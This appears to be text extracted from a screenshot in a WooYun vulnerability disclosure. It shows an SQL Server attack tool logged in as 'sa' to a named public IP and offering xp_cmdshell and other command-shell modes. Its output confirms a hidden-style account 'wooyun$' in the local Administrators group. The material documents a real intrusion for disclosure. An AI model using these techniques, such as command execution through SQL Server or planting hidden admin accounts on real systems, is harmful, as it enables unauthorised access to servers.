 SQL连接
IP地址 202.97.135.99 端口 4333 用户名 sa 密码 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : net user wooyun$ Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
用户名 wooyun$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-5-31 15:36
密码到期 2015-7-13 14:23
密码可更改 2015-5-31 15:36
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015-5-31 16:12
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org